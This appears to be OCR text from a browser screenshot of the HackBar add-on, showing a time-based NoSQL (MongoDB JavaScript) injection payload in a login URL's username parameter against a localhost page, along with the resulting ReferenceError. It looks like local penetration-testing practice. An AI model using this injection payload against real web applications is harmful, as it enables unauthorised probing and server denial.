 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
127.0.0.1/1.php?username=test'});if (db.version() > "0") { sleep(10000); exit; }var b=({a:'1&password=test
百度 <Ctrl+K
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Me
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
http://127.0.0.1/1.php?username=test'});if (db.version() > "0") { sleep(10000); exit; }var b=({a:'1&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
exception: ReferenceError: exit is not defined near 'it; }var b=({a:'1',password:'test'});retu'